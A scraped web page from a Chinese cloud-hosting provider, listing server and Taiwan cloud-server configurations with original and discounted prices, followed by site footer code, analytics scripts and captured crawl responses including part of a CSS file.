<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; white-space: normal; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle;" width="111" height="60"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">E3-1230系列</span><br style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;" /><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">（4核心8线程）</span></td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle; white-space: nowrap;">16G</td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; white-space: normal; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle;" width="109"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">1TBHDD/240GSSD</span></td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle; white-space: nowrap;"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">232IP</span></td>
<td style="color: #000000; font-size: 12pt; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">10M</td>
<td style="color: #000000; font-size: 12pt; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">1299.00&nbsp;</span></td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">￥799</td>
</tr>
<tr style="height: 45.00pt;">
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; white-space: normal; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle;" width="111" height="60"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center;">E</span><span style="font-family: 黑体; font-size: 13.3333px; text-align: center;">5-2650 系列</span><br style="font-family: 黑体; font-size: 13.3333px; text-align: center;" /><span style="font-family: 黑体; font-size: 13.3333px; text-align: center;">（4核心8线程）</span></td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle; white-space: nowrap;"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">16G</span></td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; white-space: normal; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle;" width="109"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center;">1TBHDD/240GSSD</span></td>
<td style="color: #262626; font-size: 10pt; font-family: 微软雅黑; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; vertical-align: middle; white-space: nowrap;"><span style="color: #262626; font-family: 微软雅黑; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">232IP</span></td>
<td style="color: #000000; font-size: 12pt; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">20M</span></td>
<td style="color: #000000; font-size: 12pt; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-weight: 400; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;"><span style="font-family: 黑体; font-size: 13.3333px; text-align: center; text-wrap: nowrap;">￥1699.00&nbsp;</span></td>
<td style="color: #ff0000; font-size: 12pt; font-weight: bold; border: 0.5pt solid #000000; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; font-style: normal; text-decoration: none; font-family: 宋体; vertical-align: middle; white-space: nowrap;">￥999</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="border-collapse: collapse; width: 650px; height: 273px;" border="0" width="651" cellspacing="0" cellpadding="0"><colgroup><col style="width: 83.25pt;" width="111" /><col style="width: 54.00pt;" width="72" /><col style="width: 81.75pt;" width="109" /><col style="width: 54.00pt;" span="2" width="72" /><col style="width: 72.00pt;" width="96" /><col style="width: 89.25pt;" width="119" /></colgroup>
<tbody>
<tr style="height: 42.00pt;">
<td style="font-family: 宋体; font-size: 18pt; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 646px; height: 56px; border: 0.5pt solid #000000;" colspan="7" height="56">台湾云服务器</td>
</tr>
<tr style="height: 24.00pt;">
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 88.5469px; height: 32px; border: 0.5pt solid #000000;" height="32"><span style="font-size: 14px;">CPU</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 59.875px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">内存</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 119.047px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">硬盘</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.4844px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">IP/个</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 108.375px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">&nbsp;带宽</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.125px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">原价</span></td>
<td style="font-family: 宋体; font-size: 12pt; color: #ff0000; font-weight: bold; background: #c9e4b4; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.547px; height: 32px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">优惠价格</span></td>
</tr>
<tr style="height: 45.00pt;">
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 88.5469px; height: 60px; border: 0.5pt solid #000000;" height="60"><span style="font-size: 14px;">4核心</span></td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 59.875px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">4G</span></td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">40GB+10GB</span></td>
<td style="font-family: 微软雅黑; font-size: 10pt; color: #262626; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.4844px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">1IP</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 108.375px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">5M</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.125px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥429.00&nbsp;</span></td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.547px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥399</span></td>
</tr>
<tr style="height: 45.00pt;">
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 88.5469px; height: 60px; border: 0.5pt solid #000000;" height="60"><span style="color: #262626; font-family: 微软雅黑; text-align: center;">8核心</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 59.875px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">8G</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 60px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; text-align: center; font-size: 14px;">40GB+10GB</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.4844px; height: 60px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; font-size: 14px; text-align: center; text-wrap: nowrap;">1IP</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 108.375px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">8M</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.125px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥729</span></td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.547px; height: 60px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥699</span></td>
</tr>
<tr style="height: 49.00pt;">
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 88.5469px; height: 65px; border: 0.5pt solid #000000;" height="65"><span style="color: #262626; font-family: 微软雅黑; text-align: center;">8核心</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 59.875px; height: 65px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">16G</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; width: 119.047px; height: 65px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; text-align: center; font-size: 14px;">40GB+10GB</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 62.4844px; height: 65px; border: 0.5pt solid #000000;"><span style="color: #262626; font-family: 微软雅黑; font-size: 14px; text-align: center; text-wrap: nowrap;">1IP</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 108.375px; height: 65px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">10M</span></td>
<td style="font-family: 黑体; font-size: 10pt; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 86.125px; height: 65px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥1819&nbsp;</span></td>
<td style="font-family: 黑体; font-size: 10pt; color: #ff0000; font-weight: bold; text-align: center; padding-top: 1px; padding-left: 1px; padding-right: 1px; vertical-align: middle; text-wrap: nowrap; width: 103.547px; height: 65px; border: 0.5pt solid #000000;"><span style="font-size: 14px;">￥799<br /></span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
                </div>
				<div class="action">
				   <p class="prev">
					 				    <span class="label">上一篇：</span>
				     <a href="https://www.117w.com/news/detail/article/1489">本司拒绝任何邮件业务，关闭任何邮件端口</a>
					 				    </p>
				   <p class="next">
				   				   <span class="label">下一篇：</span>
				    <a href="https://www.117w.com/news/detail/article/1596">五一假期服务说明</a>
									   </p>    
			  </div>
            </div>
        </div>
    </div>
		  			<div class="home-register">
		  				<div class="home-register-bg" style="background-image: url(https://www.117w.com/skin/ZdsjuK1/img/up/zclbg.png?1769093507)"></div>
		  				<div class="por-container">
		  					<div class="home-register-content">
		  						<div class="home-register-text home-register-text-dark">免费试用30+款云服务产品 即刻开始您的上云之旅</div>
		  						<a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/register" target="_blank">免费试用</a>
		  					</div>
		  				</div>
		  			</div>		  			<div data-mod-id="footer">
		  				<div class="footer" data-mod-name="footer">		  					<div class="footer-service" meta-data-adjust-app="hide">
		  						<div class="footer-service-wrapper por-container">
		  							<ul>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico0.png"></i>
		  										<h2 title="无忧退">无忧退</h2>
		  										<p title="享受无忧退订服务">享受无忧退订服务</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico1.png"></i>
		  										<h2 title="7×14小时服务">7×14小时服务</h2>
		  										<p title="多渠道服务支持">多渠道服务支持</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico2.png"></i>
		  										<h2 title="专业服务">专业服务</h2>
		  										<p title="技术工单 实时响应">技术工单 实时响应</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico3.png"></i>
		  										<h2 title="建议反馈">建议反馈</h2>
		  										<p title="您反馈 我们改进">您反馈 我们改进</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico4.png"></i>
		  										<h2 title="免费备案">免费备案</h2>
		  										<p title="全程免费协助备案">全程免费协助备案</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico5.png"></i>
		  										<h2 title="高性价比">高性价比</h2>
		  										<p title="优质硬件 低成本高性能">优质硬件 低成本高性能</p>
		  									</a>
		  								</li>
		  							</ul>
		  						</div>
		  					</div>		  					<div id="footer" meta-data-adjust-app="hide">
		  						<div class="footer-hots-mb">		  							<div class="footer-hots-mb-wrapper">
		  								<div class="footer-hots-mb-title">热门推荐</div>
		  								<ul>		  									<li><a target="_blank">云服务器</a></li>		  									<li><a target="_blank">云虚拟主机</a></li>		  									<li><a target="_blank">域名注册</a></li>		  									<li><a target="_blank">物理机</a></li>
		  								</ul>
		  							</div>		  						</div>
		  						<div class="footer-nav" meta-data-adjust-app="hide">
		  							<div class="footer-nav-wrapper por-container">
		  								<div class="footer-nav-content">
		  									<div class="footer-nav-submenus">
		  										<div class="footer-nav-submenus-inner">
		  											<div class="footer-nav-contact">
		  												<div class="footer-nav-contact-phone">
		  													<h2>售前咨询热线</h2>
																	  																												<a href="tel:13306992629">
		  														<i class="contact-icon lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/1618990892808034938.svg"></i>
		  														<i class="contact-icon-hover lazyload" style="background-image:url(https://www.117w.com/skin/ZdsjuK1/img/1618990642106087579.svg)"></i>
		  														<span>13306992629</span>
		  													</a>															  
		  												</div>
		  												<ul class="footer-nav-contact-emails">		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>QQ在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes"></a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes">243107006</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>微信在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="javascript:;">售前客服</a>
		  															<div class="foot-email">
		  																<p><a href="javascript:;">1001</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>
		  												</ul>
		  											</div>
		  											<div class="footer-nav-download"><a href="/"><i></i>下载117数据APP</a></div>
		  											<p class="footer-nav-contact-title">关注我们</p>
		  											<dl class="footer-nav-about">
		  												<dt>关注117数据</dt>
		  												<dd><a class="footer-nav-submenus-link weixin-sh">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/wx.svg"></i>
		  														<p>117数据微信</p>
		  														<div class="footer-nav-submenus-qr qr-wechat"><span style="background:url(https://www.117w.com/skin/ZdsjuK1/img/up/gzh.png?1769093507);background-size: cover;"></span><p>扫描二维码关注公众号</p></div>
		  													</a></dd>
		  												<dd><a class="footer-nav-submenus-link" href="请使用微信扫一扫，添加专属售后服务" target="_blank">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/qq.svg"></i>
		  														<p>117数据QQ群</p>
		  														<div class="footer-nav-submenus-qr qr-weibo" href="请使用微信扫一扫，添加专属售后服务" target="_blank"><span style="background: url(https://www.117w.com/skin/ZdsjuK1/img/up/shqewm.png?1769093507);background-size: cover;"></span><p>扫描二维码加入售后群</p></div>
		  													</a></dd>
		  												<dd class="footer-nav-about-dd-app"><a class="footer-nav-submenus-link hover" href="https://www.117w.com/" target="_blank">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/app.svg"></i>
		  														<p>117数据app</p>
		  														<div class="footer-nav-submenus-qr qr-app"> <span style="background: url(https://www.117w.com/skin/ZdsjuK1/img/up/appxz.png?1769093507);background-size: cover;"></span><p>访问117数据移动端</p></div>
		  													</a></dd>
		  											</dl>
																																							<a href="tel:13306992629" class="footer-nav-contact-icon"><i class="lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/call.svg"></i>售前咨询：<em>13306992629</em></a>
																										
		  											<ul class="footer-law-mb">		  											<div class="wx-pop-wrapper">
		  												<div class="wx-pop">
		  													<img class="dbl-lazy loaded lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/gzh.png?1769093507)">
		  													<p class="wx-info">长按/截图保存，微信识别二维码<br>或者关注公众号“117数据”</p>
		  												</div>
		  											</div>
		  										</div>
		  									</div>
		  									<div class="footer-nav-menus">		  										<dl><dt>服务协议</dt><dd>
		  											<a class="footer-link" href="/news/detail/support/321" target="_self">信息安全规则总则</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/320" target="_self">法律声明</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/319" target="_self">云服务器服务协议</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/318" target="_self">117数据服务协议</a></dd><dd>
		  											<a class="footer-link" href="/support.html#part2" target="_self">故障赔偿</a></dd><dd>
		  											<a class="footer-link" href="/support.html" target="_self">服务保障</a></dd></dl>		  										<dl><dt>关于我们</dt><dd>
		  											<a class="footer-link" href="/about.html" target="_self">了解117数据</a></dd><dd>
		  											<a class="footer-link" href="/zizhi.html" target="_self">资质荣誉</a></dd><dd>
		  											<a class="footer-link" href="/news/index" target="_self">服务公告</a></dd><dd>
		  											<a class="footer-link" href="/links.html" target="_self">友情链接</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">联系我们</a></dd><dd>
		  											<a class="footer-link" href="/zixun.html" target="_self">行业资讯</a></dd></dl>		  										<dl><dt>热门产品</dt><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=3" target="_self">高频云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=2" target="_self">香港云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=6" target="_self">内蒙BGP云服务器</a></dd><dd>
		  											<a class="footer-link" href="/product/index/vhost" target="_self">云虚拟主机</a></dd><dd>
		  											<a class="footer-link" href="/host/purchase" target="_self">物理服务器</a></dd><dd>
		  											<a class="footer-link" href="/domain/index" target="_self">域名注册</a></dd></dl>		  										<dl><dt>帮助与支持</dt><dd>
		  											<a class="footer-link" href="/member/worksystem?id=add" target="_self">在线工单</a></dd><dd>
		  											<a class="footer-link" href="/help.html" target="_self">文档中心</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">售前咨询</a></dd><dd>
		  											<a class="footer-link" href="/member/" target="_self">管理控制台</a></dd><dd>
		  											<a class="footer-link" href="/member/cost" target="_self">财务信息</a></dd><dd>
		  											<a class="footer-link" href="/news/support/13" target="_self">云服务器常见问题</a></dd></dl>		  										<dl><dt>快速链接</dt><dd>
		  											<a class="footer-link" href="/news/index/7" target="_self">云计算资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/8" target="_self">互联网资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/9" target="_self">IT科技资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/10" target="_self">游戏资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/6" target="_self">最新动态</a></dd><dd>
		  											<a class="footer-link" href="/activity/index/advert_index" target="_self">最新活动</a></dd></dl>
		  									</div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-copyright-container">
		  							<div class="footer-copyright-wrapper por-container">		  								<div class="footer-copyright"><span>Copyright © 2020-2023 117数据 版权所有 117w.com. All Rights Reserved</span><span>《中华人民共和国增值电信业务经营许可证》 云牌照/IDC/ISP：B1-20212753  代理域名注册服务机构：西数</span></div>
		  								<div class="footer-record"><span class="footer-link"><img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">闽ICP备2022001878号-1</a></span>		  									<span class="footer-link"><img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="/" rel="nofollow">京公网安备000号</a></span>		  									<span class="footer-link"><img src="/home/img/icp.png">统一社会信用代码： <a  href="https://www.gsxt.gov.cn/index.html"   target="_blank"> 91350503MA8TKGHL05</a></span>		  									<span><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JL61H2xjX2bmQs7q",ck:"JL61H2xjX2bmQs7q"})</script></span>		  								</div>
		  							</div>
		  						</div>
		  
		  					    <div class="float-sidebar last show-totop" data-mod-id="allSet[0]" data-mod-name="child-component" qrcode="false" bi_parent_name="floatSidebar" meta-data-adjust-app="hide" range="default" match="include" style="visibility: visible;">
		  					      
		  					      <ul class="float-bar-nav">
		  					        <li class="item tel">
		  					          <div class="phone-icon">
		  					            <i class="fas fa-headphones-simple"></i>
		  					          </div>
		  					          <div class="sub-nav-layer">
		  					            <div class="sub-nav-main">
																				 		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">QQ</p>
											  		  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes" target="_blank">
		  					                    <span>Q:243107006</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes" target="_blank">
		  					                  <span>Q:243107006</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">微信</p>
											  		  					                  <a class="info info-pc" href="javascript:;" target="_blank">售前客服
		  					                    <span>Q:1001</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="javascript:;" target="_blank">售前客服
		  					                  <span>Q:1001</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <a class="smartQA">
		  					                  <span class="icons-float-bar f3"></span>
		  					                  <p class="title">服务热线</p>
		  					                  <p class="info">
		  					                    <span style="font-size:18px;font-weight:700;">
																								 <a href="tel:13306992629">售前热线：13306992629</a><br>												 												 												
												</span></p>
		  					                </a>
		  					              </div>
		  					              <div class="sub-inner inner">
		  					                <a class="feedback" href="/member/worksystem?id=add" target="_blank">
		  					                  <span class="icons-float-bar f4"></span>
		  					                  <p class="title">建议反馈</p>
		  					                  <p class="info">
		  					                    <span>您的每一条建议声音，我们都认真对待</span></p>
		  					                </a>
		  					              </div>
		  					            </div>
		  					          </div>
		  					        </li>
		  					        <li class="item to-top-btn">
		  					          <a href="#toTop">
		  					            <i class="fas fa-arrow-up-from-bracket"></i>
		  					          </a>
		  					        </li>
		  					      </ul>
		  					     </div>
		  					</div>
		  				</div>
		  			</div>
		  		</div>
		<script type="text/javascript">
			$.post(get_data_url + 'get_user_info', '', function(response) {
				if (response.verify == 1) {
					var user_type_name = response.user_type == 2 ? '已企业认证' : '已个人认证';
					$('.header-icon-verification').remove();
					$('.header-icon-verification-on').show();
					$('.header-verification').addClass('active').find('p').addClass('state-active').html(user_type_name);
				} else {
					$('.header-icon-verification-on').remove();
					$('.header-icon-verification').show();
					$('.header-verification').find('p').addClass('state-unactive');
				}
				$('.userye').html("￥" + response.money);
				$('.msg_list_cnt').html(response.msg_list_cnt);
			}, 'json');
			
			function submitSearchForm() {
			    var kw = $("input[name='kw']").val();
			    if(kw==''){
			        layer.msg('请输入要搜索的问题')
			        return false;
			    }
			    var url = "https://www.117w.com/news/support/";
			    location.href = url+'?kw='+kw;
			}
			$(document).keydown(function(event){
			        if(event.keyCode==13){
			            submitSearchForm();
			        }
			    });
		</script>
				
		<script src="https://www.117w.com/skin/ZdsjuK1/js/index.js"></script>
		<script type="text/javascript" src="https://www.117w.com/skin/ZdsjuK1/js/loader.js"></script>
		<iframe name="iframeNew" style="display:none;"></iframe>
		<div style="display:none"><script src="https://assets.salesmartly.com/js/project_19494_20061_1687859270.js"></script></div>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.117w.com/welcome/get_data/get_user_info
body_size: 169
content:
{"verify":0}

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://api.zdsju.com/update.php?a=json_check&cp=2&u=www.117w.com
body_size: 26
content:
{"code":"0","msg":"\u606d\u559c\u60a8\uff01\u6b63\u7248\u5df2\u6388\u6743","domain":"117w.com","domain_ip":"127.0.0.1","domain_time":"4865760000","domain_times":"1741622400"}

--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/global.css
body_size: 28460
content:
@charset "utf-8";

button,
hr {
	overflow: visible;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre,
textarea {
